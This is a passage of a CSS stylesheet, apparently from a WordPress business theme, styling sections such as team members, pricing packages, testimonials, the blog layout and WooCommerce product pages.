.skills .skill .skill-count {
	display: inline-block;
	height: 64px;
	margin-top: 3px;
	float: left;
	margin-right: 15px;
	margin-bottom: 25px;
}
.skills li:last-child {
	margin-bottom: 0;
}
.skills .skill .skill1,.skill2,.skill3,.skill4 {
	font-size: 16px !important;
}
.skills .skill h6 {
	text-transform: uppercase;
	font-weight: 700;
	clear: none;
	width: auto;
	float: none;
	margin-top: 0;
	margin-bottom: 0;
}
.skills .skill p {
	line-height: 20px;
	color: #8f8f8f;
}
/*--OUR CLIENTS --*/
.our-clients {
	background: url(images/lines-dark.png) repeat-x center;
	margin-bottom: 40px;
    float: left;
    width: 100%;
}
.our-clients .section-footer-title {
	background: #272727;
	padding: 0 15px;
	color: #FFF;
}
.our-clients h5 {
	font-weight: 700;
	float:none;
	margin-top: 0;
	margin-bottom: 0;
}
.client-list {
	padding-top: 5px;
	margin-bottom: -17px;
}
.client-list ul{
	margin: 0;
}
.client-list ul li {
	vertical-align: middle;
	display: inline-block;
	margin-right: 24px;
	padding-bottom: 15px;
	text-transform: uppercase;
}
.client-list ul li img {
	max-width: 130px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	opacity: 0.8;
	-webkit-transition: all ease .55s;
	transition: all ease .55s;
}
.client-list ul li img:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.client-list ul li:last-child {
	margin-right: 0;
}
.client-list ul li i {
	margin-right: 8px;
}
.client-list div{
	margin: 0;
}
.client-list div a{
    margin-right: 24px;
}
.client-list div a:last-child{
    margin-right: 0;
}
.client-list div img {
	max-width: 130px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	opacity: 0.8;
	-webkit-transition: all ease .55s;
	transition: all ease .55s;
	padding-bottom: 15px;
}
.client-list div img:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.client-list div a:last-child {
	margin-right: 0;
}
/*---------------------------------------
 **   Section: stats                 -----
-----------------------------------------*/
.stats {
	background: rgba(0, 0, 0, 0.5);
	padding: 100px 0 60px 0 !important;
	clear: both;
}
.stat {
	margin-bottom: 40px;
}
.stat .icon-top {
	font-size: 40px;
	height: 50px;
	line-height: 50px;
}
.stat .stat-text {
	display: inline-block;
	position: relative;
}
.stat h3 {
	margin-top: 20px;
	padding-bottom: 5px;
	position: relative;
	display: inline-block;
}
.stat h6 {
	color: #d1d1d1;
	margin-top: 15px;
}
/*---------------------------------------
 **   Section: Our team;              -----
-----------------------------------------*/
.our-team {
	padding-bottom: 66px;
	padding-top: 100px;
	background: #FFFFFF;
}
.our-team .row {
	text-align:center;
}
.our-team .row .col-lg-3 {
	display:inline-block;
	float:none !important;	
	margin-right: -6px;
	vertical-align: top;
}
.our-team .row > .col-lg-3:nth-child(4n+1) {
	clear:both;
	
}
.team-member {
	border-radius: 4px;
	overflow: hidden;
	position: relative;
	margin-bottom: 35px;
}
.team-member .details {
	text-align: left;
	font-size: 13px;
	line-height: 20px;
	position: absolute;
	padding: 15px;
	top: -200px;
	left: 0;
	width: 100%;
	min-height: 190px;
	-webkit-transition: all 1500ms;
	transition: all 1500ms;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	z-index:999;
}
.team-member .member-details {
	position: relative;
	display: inline-block;
	padding-bottom: 5px;
}
.team-member:hover .details {
	top: 0;
	background: #333;
	color: white;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.team-member.team-member-open .details {
	display: block;
	top: 0;
	background: #333;
	color: white;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
}
.team-member .profile-pic {
	border-radius: 50%;
	width: 174px;
	height: 174px;
	margin: auto;
	overflow: hidden;
	margin-bottom: 25px;
}
.team-member .profile-pic img {
	width: 100%;
	height: 100%;
}
.team-member h5 {
	text-transform: uppercase;
	color: #404040;
	font-weight: 700;
	position: relative;
	margin-top: 15px;
}
.team-member .position {
	font-size: 13px;
}
.team-member .social-icons {
	margin-bottom: 25px;
}
.team-member .social-icons li:before{
	content:none;
}
.team-member .social-icons ul {
	margin: 0 0 1.5em 0;
}
.team-member .social-icons ul li {
	display: inline-block;
	line-height: 32px;
	margin: 2px;
}
.team-member .social-icons ul li a {
	font-size: 18px;
	border-radius: 50%;
	color: #808080;
}
.team-member .social-icons ul li a:hover {
	color: #e96656;
}
.our-team .row > div:nth-child(4n+1) .red-border-bottom:before{
    background: #e96656;
}
.our-team .row > div:nth-child(4n+2) .red-border-bottom:before{
    background: #34d293;
}
.our-team .row > div:nth-child(4n+3) .red-border-bottom:before{
    background: #3ab0e2;
}
.our-team .row > div:nth-child(4n+4) .red-border-bottom:before{
    background: #f7d861;
}
/*---------------------------------------
 **   Features            -----
-----------------------------------------*/
.features {
	background: #FFFFFF;
	text-align: left;
	padding-bottom: 51px;
}
.features .feature {
	margin-bottom: 55px;
}
.features .feature-icon {
	font-size: 55px;
	float: left;
	margin-top: 10px;
	margin-right: 25px;
}
.features .feature h5 {
	font-weight: bold;
	line-height: 28px;
	color: #404040;
}
.features .feature p {
	font-size: 14px;
}
/*---------------------------------------
 **   Pacages               -----
-----------------------------------------*/
.packages {
	padding-bottom: 50px;
	background: rgba(0, 0, 0, 0.5);
}
.package-box-wrap {
	display: inline-block;
	float: none;
	margin-right: -4px;
	vertical-align: top;
	margin-bottom: 25px;
}
.package-widget {
	display: inline-block;
	float: none;
	margin-right: -4px;
	vertical-align: top;
	margin-bottom: 25px;
}
.package-widget .package-box-wrap {
	width: 100%;
	padding: 0;
}
.package {
	border-radius: 4px;
	background: #FFFFFF;
	margin-top: 25px;
	margin-bottom: 50px;
	padding-bottom: 15px;
}
.package-header {
	height: 57px;
	color: #FFF;
	line-height: 57px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
.package-header h5 {
	text-transform: uppercase;
	font-weight: bold;
	float:none;
}
.price {
	line-height: 120px;
	height: 100px;
	color: #FFF;
	font-weight: 400;
}
.price h4 {
	display: inline;
	font-size: 40px;
	line-height: normal;
	margin-bottom: 0;
	float:none;
}
.price h4 .dollar-sign {
	font-size: 17px;
	vertical-align: super;
}
.price .price-meta {
	line-height: normal;
	text-transform: uppercase;
	color: #9f9f9f;
}
.package ul {
	margin:0px;
}
.package ul li {
	padding-top: 10px;
	padding-bottom: 10px;
	width: 80%;
	margin: auto;
	border-bottom: 1px dotted #dadada;
	list-style: none;
	color: #808080;
	font-size: 14px;
	text-align:center;
}
.packages .widget li:before {
	content: none !important;
}
.package ul li:last-child {
	border-bottom: 0;
}
.best-value .package {
	margin-top: 0;
}
.best-value .package-header {
	padding-top: 17px;
	height: 82px !important;
}
.best-value .package-header h4 {
	font-weight: bold;
	line-height: 29px;
	text-transform: uppercase;
	margin:0px;
}
.best-value .package-header .meta-text {
	font-size: 13px;
	line-height: normal;
}
.best-value .package-header {
	height: 72px;
}
.package ul li i {
	font-size: 13px;
	margin-right: 5px;
}
.order {
	background: #d8ccba;
	color: #404040;
}
.package .order-now {
	line-height: 45px;
	max-width: 100%;
	display: block;
	background: #404040;
	color: #FFF;
	-webkit-transition: all 700ms;
	transition: all 700ms;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
}
.package .order-now:hover {
	background: #e96656;
}
/*---------------------------------------
**   Producs            -----
-----------------------------------------*/

.products .color-overlay {
	background: rgba(39,144,176, 0.96);
	margin-top: -100px;
	padding-top: 100px;
	padding-bottom: 70px;
}

/*---ITEM STYLE ---*/
.item {
	width: 100%;
	height: 260px;
	display: block;
	-webkit-background-size: 100%;
	background-size: 100%;
	position: relative;
	margin: auto;
	margin-bottom: 30px;
	z-index: 5;
	-webkit-backface-visibility: hidden;
	overflow: hidden;
	border-radius: 4px;
}
.item-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	-webkit-transition: background-color 0.3s ease-in-out;
	transition: background-color 0.3s ease-in-out;
}
.item-content {
	position: absolute;
	width: 100%;
	bottom: 0;
	-webkit-transform: translate(0,100%);
	-ms-transform: translate(0,100%);
	transform: translate(0,100%);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.item:hover .item-content {
	-webkit-transform: translate(0,0);
	-ms-transform: translate(0,0);
	transform: translate(0,0);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.item-top-content {
	position: relative;
}
.item-top-content-inner {
	position: absolute;
	bottom: 0;
	padding: 10px 15px 10px 15px;
	background: rgba(255,255,255,.95);
	width: 100%;
}
.item-add-content {
	padding: 0 15px 15px 15px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.item:hover .item-add-content {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.item-add-content-inner {
	border: 0px solid #dadada;
	border-top-width: 1px;
	padding-top: 10px;
}
.item-top-title {
	text-align: left;
}
.item-top-title h5 {
	color: #404040;
	font-weight: 700;
}
/* ITEM DETAILS */
.item-product {
	width: 70%;
	float: left;
}
.item-product-price {
	width: 30%;
	float: right;
	text-align: right;
}
.subdescription {
	font-size: 14px;
	font-weight: 400;
	color: #7d7d7d;
}
/*---PRODUCT PRICE---*/
.item-product-price {
	font-size: 1em;
	font-weight: 700;
	position: relative;
}
.item-product-price .subdescription {
	color: #808080;
}
.old-price {
	border: 0 solid #808080;
	border-bottom-width: 1px;
	margin-top: -11px;
	width: 30px;
	position: absolute;
	right: -2px;
	bottom: 10px;
	-webkit-transform: rotate(-30deg);
	-ms-transform: rotate(-30deg);
	transform: rotate(-30deg);
}
/*---ITEM DESCRIPTION ---*/
.item-content {
	background: rgba(255,255,255,.85);
}
.item-add-content {
	font-weight: 400;
	color: #808080;
}
.item-add-content .section {
	margin-bottom: 10px;
}
.item-add-content .section:last-of-type {
	margin-bottom: 0;
}
.item-add-content p {
	font-size: 14PX;
}
/*---------------------------------------
 **   Newsletter           -----
-----------------------------------------*/
.newsletter {
	padding-top: 62px;
	padding-bottom: 62px;
	background: rgba(0, 0, 0, 0.5);
}
.newsletter h3 {
	font-size: 28px;
	text-transform: uppercase;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	margin-bottom: 8px;
}
.newsletter .subscription {
	margin-top: 15px;
}
.newsletter .custom-button {
    margin-top: 7px;
}
.newsletter form .sib_signup_box_inside{
	text-align:center;
}
.newsletter form .sib_signup_box_inside p {
	display:inline-block;
}
.newsletter form .sib_signup_box_inside .sib-NAME-area, .newsletter form .sib_signup_box_inside .sib_widget_title {
	display:none;
}
.newsletter form .sib-alert-message {
	display:block !Important;
}
/*----------------------------------------
 **   Testionial           -----
-----------------------------------------*/
.testimonial {
	background: #dbbf56;
	padding-bottom: 90px;
}
#client-feedbacks .feedback-box {
	width: 30%;
	float:left; 
	background: #FFFFFF;
	padding: 25px;
	margin: 13px;
	text-align: left;
	border-radius: 4px;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: block;
	z-index: 5;
}
.feedback-box .message {
	font-size: 15px;
	color: #909090;
}
.feedback-box .client {
	margin-top: 30px;
	height: 73px;
	position: relative;
}
.feedback-box .quote {
	float: left;
	font-size: 45px;
	line-height: 80px;
}
.feedback-box .client-info {
	float: left;
	margin-left: 18px;
	padding-top: 15px;
}
.feedback-box .client-info .client-name {
	font-family: 'Homemade Apple', serif;
	color: #404040;
}
.feedback-box .client-info .client-company {
	font-size: 13px;
	margin-top: -3px;
}
.feedback-box .client-image {
	float: right;
	width: 73px;
	height: 73px;
	border-radius: 50%;
	overflow: hidden;
	border: 3px solid #f6f6f6;
}
.feedback-box .client-image img {
	width:100%;
	height:100%;
}
.customNavigation {
	text-align: center;
}
.owl-theme .owl-controls .owl-page span {
	background: #886e0e;
	border-radius: 50%;
}
.customNavigation a {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.zerif_grid_col_4 > div,
.zerif_grid_col_3 > div,
.zerif_grid_col_2 > div,
.zerif_grid_col_1 > div {
	margin-bottom: 30px;
	text-align: center;
}
.zerif_grid_col_4 {
	float: left;
	width: 23%;
	margin: 0 1.25% 0 1.25%;
}
.zerif_grid_col_3 {
    float: left;
    width: 31.5%;
    margin: 0 1.25% 0 1.25%;
}
.zerif_grid_col_2 {
	float: left;
	width: 48%;
	margin: 0 1.75% 0 1.75%;
}
.zerif_grid_col_1 {
	float: left;
	width: 100%;
}
.zerif_grid_first {
	margin-left: 0;
	padding-left: 0;
}
.zerif_grid_last {
	margin-right: 0;
	padding-right: 0;
}
#client-feedbacks.zerif_grid .feedback-box {
	width: 100%;
}
/*----------------------------------------
 **   Purchase now           -----
-----------------------------------------*/
.purchase-now {
	background: #e96656;
	padding-top: 70px;
	padding-bottom: 70px;
}
.purchase-now h3 {
	text-align: left;
	line-height: 40px;
	margin-top: 14px;
}
.purchase-now .red-btn {
	float: right;
	background: #db5a4a;
}
.purchase-now .red-btn:hover {
	background: #bf3928;
}
.ribbon-without-button h3 {
	text-align: center;
}
.ribbon-without-button .col-md-9 {
	width: 100%;
}

/*----------------------------------------
 **   Contact us             -----
-----------------------------------------*/
.contact-us {
	background: rgba(0, 0, 0, 0.5);
	padding-bottom: 95px;
}
.contact-us .input-box,textarea {
	width: 100% !important;
	margin: auto;
	margin-bottom: 20px;
	border-radius: 4px;
}
.contact-us .custom-button {
	float: right;
	margin-right: 15px;
}
.zerif-g-recaptcha {
	margin-left: 15px;
	display: none;
}
/*---------------------------------------
 **   Footer           -----
-----------------------------------------*/
#footer {
	background: #272727;
	line-height: 20px;
}

.company-details {
	color: #939393;
	padding-top: 67px;
	padding-bottom: 30px;  
}

.company-details a {
	color:#939393;
	text-decoration:none;
}

.company-details a:hover {
	color: #e96656;
}

.company-details .icon-top {
	font-size: 30px;
	margin-bottom: 10px;
}
.copyright {
	padding-top: 72px;
	padding-bottom: 68px;
	background: #171717;
}
.copyright p {
	margin-bottom: 0;
	color: #939393;
}
.social {
	margin: 0 0 1.5em 0 !important;
}
.social li {
	display: inline-block;
	margin: 5px;
}
.social li a {
	color: #939393;
	font-size: 18px;
}
.social li a:hover {
	color: #e96656;
}
.footer-box-wrap {
	float: left;
	width: 100%;
}
.footer-box {
	float: none;
	display: inline-table;
}
/*---------------------------------------
 **   Single page           -----
-----------------------------------------*/
.single-project {
	text-align: left;
	margin-bottom: 25px;
}
.single-project .project-image {
	width: 100%;
	float: left;
	text-align: left;
	margin-bottom: 25px;
}
.single-project h3 {
	margin-bottom: 10px;
	padding-bottom: 7px;
	line-height: 40px;
	border-bottom: 1px dotted #dadada;
}
.single-project .project-description {
	margin-bottom: 25px;
}
.single-project .button {
	margin-left: 0;
}
.single-project .project-information {
	margin-bottom: 10px;
}
.single-project .project-information ul li {
	border-bottom: 1px dotted #dadada;
	padding-bottom: 5px;
	margin-top: 10px;
}
.single-project .project-information ul li span {
	font-weight: 700;
	margin-right: 5px;
}
/*---------------------------------------
 **   Section blog            -----
-----------------------------------------*/
.blog {
	min-height: 175px;
	position: relative;
	overflow: hidden;
}
.blog-list{
	background: #FFF;
}
.post-img-wrap{
	float: left;
	margin-right: 20px;
	display: inline-block;
	overflow: hidden;
}
.post-img-wrap a {}
.post-img-wrap a img{
	width: 200px;
	height: auto;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3 ease-out;	
}
.post-img-wrap a:hover img{
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5 ease-out;
}
.entry-content ul {
	clear:left;
}
article.hentry{
	float: left;
	width: 100%;
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
article.sticky{
	background: #f9f9f9;
	padding: 10px;
}
article{
	text-align: left;
}
article .entry-meta a{
	color :#bdbdbd;
	font-style: italic;
}
article .posted-on a:hover{
	color: #e96656;
}
.entry-footer a{
	color :#bdbdbd;
	font-style: italic;
}
.entry-footer a:hover{
	color: #e96656;
}
.entry-title,
.entry-title a,
.widget-title,
.widget-title a{
	font-size: 20px;
	line-height: 22px;
	color: #404040;
}
.entry-title a:hover{
	color: #e96656;;
}
.clear{
	clear: both;
}
.content-left-wrap{
	padding-top: 60px;
}
.sidebar-wrap.content-left-wrap{
	margin-top: 60px;
	padding-top: 0;
}
.debar-wrap {
	margin-top: 50px;
}
.listpost-content-wrap{}
.listpost-content-wrap h1.entry-title, 
.list-post-top h1.entry-title {
	float: none;
	clear: none;
	margin-top: 0;
}
.listpost-content-wrap .entry-title a:after {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 35%;
	height: 2px;
	background: #e96656;
	bottom: -9px;
	left: 0;
	width: 50px;
}
.listpost-content-wrap .entry-title:before {
	display: none;
	content: "";
}
.listpost-content-wrap h1.entry-title a {
	float: none;
	position: relative;
}
.listpost-content-wrap .entry-content {
	margin-top: 1em;
}
.listpost-content-wrap .entry-content p {
	min-height: 90px;
	margin-bottom: 0;
}
.listpost-content-wrap .entry-footer {
	padding-top: 10px;
}
.listpost-content-wrap-full{
	width: 100%;
}
.listpost-content-wrap-full .list-post-top{
	min-height: 1px;
	margin-bottom: 20px;
}
.entry-title{
	font-size: 20px;
}
.entry-content{
	line-height: 20px;
}
.list-post-top{
	min-height: 130px;
}
.search .list-post-top{
	min-height: 1px;
	padding: 20px 30px 15px;
}
.entry-footer{
	background: transparent;
	
}
.entry-footer-large a{
	color :#8b8b8b;
	font-style: italic;
}
.entry-footer-large a:hover{
	color: #e96656;
}
.entry-footer-large{
	background: transparent;
	padding: 0 0 20px 0px;
	position: relative;
	padding-right: 200px;
	float: left;
	width: 100%;
}
.entry-footer-large > span {
	padding-right: 5px;
}
.entry-footer-large-left {
	float: left;
}
.entry-content p {
	text-align: justify;
}
.large-container .entry-content p {
	text-align: justify;
	margin: 4px 20px 0px 0px;
}
.entry-meta-large a {
	color: #8b8b8b;
	font-style: italic;
}
.entry-meta-large a:hover {
	color :#e96656;
}
.entry-content{
	margin: 1em 0 0;
}
.row{
    float: left;
    width: 100%;
    margin-right: 0;
	margin-left: 0;
}
/* Calendar style */
/* Calendar Widget */
.widget_calendar table,
.widget_calendar td {
	border: 0;
	border-collapse: separate;
	border-spacing: 1px;
}
.widget_calendar caption {
	font-size: 14px;
	margin: 0;
	margin-bottom: 6px;
}
.widget_calendar th,
.widget_calendar td {
	padding: 0;
	text-align: center;
}
.widget_calendar a {
	display: block;
	background: #f9f9f9;
	color: #e96656;
}
.widget_calendar a:hover {
	background-color: #e96656;
	color: #FFF;
}
.widget_calendar tbody td {
	background-color: #f9f9f9;
}
.site-footer .widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.05);
}
.widget_calendar tbody .pad, .site-footer .widget_calendar tbody .pad {
	background-color: transparent;
}
.widget_calendar thead th{
	background: #e9e9e9;
	border: none;
}
.package a.custom-button {
	color:#fff;
}
/* ====================== Large TEMPLATE
	============================== */
.entry-meta-large{
	float: right;
	position: absolute;
	right: 0;
	top: 0
}

.post-img-wrap-large a img {
	max-width: 100%;
	width: 100%;
	height: auto;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3 ease-out;	
}
.listpost-content-wrap-large{
	position: absolute;
	bottom: 0px;
	background: rgba(255, 255, 255, 0.9) none repeat scroll 0% 0%;
	min-height: 50px;
	width: 100%;
	padding: 15px 20px 0px 20px;
}
.large-container{
	background-color: #fff;
	border-radius:4px;
	margin: 0 0 35px 0;
	position: relative;
	width: 95%;
	float: left;
}
.large-container .list-post-top {
	min-height: 130px;
}
.zerif_google_map {			
	width: 100%;
	height: 500px;
	margin-bottom: -15px;
}
#map {
	height: 500px;
}
.sib_signup_form input[type="text"], .sib_signup_form input[type="email"] {
	padding: 3px;
	color: #A0A0A0;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 0;
	border: 0 !important;
	width: 274px;
	text-align: left;
	text-transform: none;
	padding: 9px;
	min-height: 46px;
	padding-left: 15px !important;
	display: inline-block;
	border-radius: 4px;
	background: rgba(255,255,255, 0.95);

}

.sib_signup_form  input[type="submit"] {
	display: inline-block !important;
	text-align: center !important;
	text-transform: uppercase !important;
	padding: 13px 35px 13px 35px !important;
	border-radius: 4px !important;
	margin: 10px !important;
	border: none !important;
	background: #e96656 !important;
}
.zerif_map_overlay {
   background:transparent; 
   position:relative; 
   width:2000px;
   height:500px;
   top:500px;
   margin-top:-500px;
}
/* woocommerce v2.3.5 */
*:focus {
    outline: 0;
}
.woocommerce-page .page-description {
	text-align: justify;
	margin-top: 20px;
	float: left;
}
.woocommerce-page h1.page-title {
	text-align:left;
	position: relative;
	font-size: 20px;
	line-height: 22px;
	color: #404040;
}
.woocommerce-page .page-title:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 10%;
	height: 2px;
	background: #e96656;
	bottom: -9px;
	left: 0;
}
.woocommerce span.onsale {
	width: 55px;
	height: 55px;
	border: 4px solid #34d293;
	border-radius: 50%;
	background: rgba(255,255,255,0.9);
	text-shadow: none;
	text-transform: uppercase;
	padding: 0px;
	position: absolute;
	line-height: 46px;
	font-size: 13px;
	color: #000;
	left: -20px;
	top: -20px;	
}
.woocommerce ul.products li.product .onsale{
	left: -20px;
	top: -20px;	
}
.woocommerce-page .woocommerce-ordering select {
	padding: 12px 15px 12px 10px;
	color: #A0A0A0;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 0;
}	
.woocommerce-page .products .product > a:first-child {
	position: relative;
	text-align: center;
/*	min-height: 385px; */
	display: block;
}
.woocommerce-page .products a.button {
	background: #e96656;
	display: inline-block;
	text-align: center;
	text-transform: uppercase;
	padding: 10px 20px 10px 20px;
	border-radius: 4px;
	margin: 10px;
	border: none;
	color: #FFF;
	font-size: 12px;
	margin: 0;
}
.woocommerce-page .products a.button:hover {
	background: #cb4332;
}
.woocommerce-page .products h3 {
	color: #404040;
	position: relative;
	display: inline-block;
	text-transform: uppercase;
	margin-bottom: 30px;
	font-weight: bold;
	font-size: 12px;
	line-height: 14px;
	float: none;
	width: auto;
	min-height: 42px;
	margin: 0;
}
.woocommerce-page .products a .price {
	color: #000 ;
	line-height: 20px;
	width: 100%;
	float: left;
	height: auto;
	min-height: 40px;
	text-align: center;
	padding: 10px 0;
}
.woocommerce-page .products a .price del {
	display: block;
	line-height: 20px;
}
.woocommerce ul.products li.product .price {
	color: #000;
}
.woocommerce-page .products a .price ins {
	display: block;
	color: #e96656;
	font-weight: bold;
	background: none;
	line-height: 20px;
}
.woocommerce-page .products .star-rating {
	position: relative;
	width: 100px;
	height: 20px;
	text-indent: 99999px;
	position: relative;
	overflow: hidden;
	background: url(images/woostars.png);
	background-repeat: no-repeat;
	background-position: top left;
	margin: 0 auto;
}
.woocommerce-page .products .star-rating span {
	position: absolute;
	top: 0;
	left: 0;
	width: 100px;
	height: 20px;
	background: url(images/woostars.png);
	background-repeat: no-repeat;
	background-position: bottom left;
	overflow: hidden;
	padding: 10px;
}
.woocommerce-page .products .price {
	padding: 5px 0;
}
.woocommerce-page .products .added_to_cart {
	display: inline-block;
	text-align: center;
	text-transform: uppercase;
	padding: 10px 20px 10px 20px;
	border-radius: 4px;
	border: none;
	color: #E96656;
	font-size: 12px;
	margin: 0;
}
.woocommerce-page .woocommerce-result-count {
	float: left;
	font-size: 14px;
	line-height: 46px;
	margin-top: 20px;
}
.woocommerce-page .woocommerce-ordering {
	float: right;
	margin-top: 20px;
}
.woocommerce-page .product-type-simple {
	position: relative;
}
.woocommerce-page .product .images {
	float: left;
	width: 50%;
}
.woocommerce-page .product .entry-summary {
	float: right;
	width: 50%;
	padding-left: 5%;
	margin-top: 0;
}
.woocommerce-page .product .quantity {
	float: left;
	margin-bottom: 15px;
	display: block;
}
.woocommerce-page .product .quantity input {
	border: 1px solid #CCC;
	width: 78px;
	padding: 5px;
	border-radius: 3px;
}
.woocommerce-page #content .quantity input.minus {
	width: 15px;
	height: 15px;
	border: none;
	margin-left: 0px;
	position: relative;
	float: left;
	background: #cccccc;
	padding: 0;
	color: #FFF;
	text-shadow: none;
	position: absolute;
	top: 15px;
	right: 5px;
}
.woocommerce-page #content .quantity input.plus {
	width: 15px;
	height: 15px;
	border: none;
	margin-left: 0px;
	position: relative;
	float: left;
	background: #cccccc;
	padding: 0;
	color: #FFF;
	text-shadow: none;
	position: absolute;
	top: 0;
	right: 5px;
}
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity {
	position: relative;
}
.woocommerce #content .quantity input.qty, 
.woocommerce .quantity input.qty, 
.woocommerce-page #content .quantity input.qty, 
.woocommerce-page .quantity input.qty {
	height: 30px;
}
.woocommerce-page .quantity.buttons_added {
	width: auto;
}
.woocommerce-page .product .product_meta a {
	color: #e96656;
}
.woocommerce-page .product_title {
	text-align: left;
	margin-top: 0;
}
.woocommerce-page .product .price {
	text-align: left;
	padding: 30px 0;
	margin-bottom: 0;
}
.woocommerce-page .product div[itemprop="description"] {
	float: left;
	text-align: justify;
}
.woocommerce-page .product .stock ,
.woocommerce-page .product .cart,
.woocommerce-page .product .product_meta {
	float: left;
	text-align: left;
	clear: left;
}
.woocommerce-page .product .cart .button {
	margin: 0;
	margin-bottom: 25px;
	clear: left;
	float: left;
}
.woocommerce-page .product .cart .button:hover {
	background: rgb(203, 67, 50);
	box-shadow: none;
}
.woocommerce-page .product .images .thumbnails {
	width: 100%;
}
.woocommerce-page .product .images .thumbnails a {
	float: left;
	display: inline-block;
}
.woocommerce-page .woocommerce-tabs {
	float: left;
	width: 100%;
	margin-top: 50px; 
}
.woocommerce-page .woocommerce-tabs .tabs {
	padding: 0;
	margin: 0;
	border-bottom: 2px solid #CCC;
}
.woocommerce-page .woocommerce-tabs .tabs li {
	list-style: none;
	display: inline-block;
	padding: 10px 20px;
	margin-bottom: -2px;
}
.woocommerce-page .woocommerce-tabs .tabs li.active {
	border-bottom: 2px solid #e96656;
}
.woocommerce-page .woocommerce-tabs .tabs li.active a,
.woocommerce-page .woocommerce-tabs .tabs li a:hover {
	color: #e96656;
	text-decoration: none;
}
.woocommerce-page .woocommerce-tabs .tabs li a{
	color: rgb(64, 64, 64);
	font-size: 18px;
}
.woocommerce-page .woocommerce-tabs .entry-content {
	text-align: justify;
	margin-bottom: 50px;
	box-shadow: none;
}
.woocommerce-page h3.comment-reply-title {
	min-height: auto;
}
.woocommerce-page .product .price {
	color: #000;
	line-height: 20px;
	width: 100%;
	float: left;
	height: auto;
	min-height: 40px;
}
.woocommerce div.product p.price {
	color: #000;
}
.woocommerce-page .product .price del {
	display: block;
	line-height: 20px;
}
.woocommerce-page .product .price ins {
	display: block;
	color: #e96656;
	font-weight: bold;
	background: none;
	line-height: 20px;
}
.woocommerce-page .product .comment-form input {
	border-radius: 3px;
}
.woocommerce-page .product .comment-form input[type="submit"] {
	margin-left: 0;
}
.woocommerce-page .product .comment-form label {
	width: auto;
	line-height: 32px;
	float: left;
}
.woocommerce-page .product .comment-form .comment-form-rating label {
	line-height: 20px;
}
.woocommerce-page .product .comment-form-author label,
.woocommerce-page .product .comment-form-email label {
	width: 100px;
}

.woocommerce-page .product .comment-form .star-rating{
	float: right;
	width: 100px;
	height: 20px;
	background: url(images/woostars.png) repeat-x left bottom;
} 
.woocommerce-page .product .comment-form .star-rating span{
	background: url(images/woostars.png) repeat-x left top;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left;
} 
.woocommerce-page .product .comment-form .hreview-aggregate .star-rating{
	margin: 10px 0 0 0;
} 
.woocommerce-page .product .comment-form #review_form #respond{
	position: static;
	margin: 0;
	width: auto;
	padding: 0 0 0;
	background: transparent none;
	border: 0;
} 
.woocommerce-page .product .comment-form #review_form #respond:after{
	content:""; 
	display: block;
	clear: both;
} 
.woocommerce-page .product .comment-form #review_form #respond p {
	margin: 0 0 10px;
} 
.woocommerce-page .product .comment-form #review_form #respond .form-submit input{
	left: auto;
} 
.woocommerce-page .product .comment-form #review_form #respond textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
} 
.woocommerce-page .product .comment-form p.stars:after{
	content: "";
	display: block;
	clear: both;
} 
.woocommerce-page .product .comment-form p.stars span{
	width: 100px;
	height: 20px;
	position: relative;
	float: left;
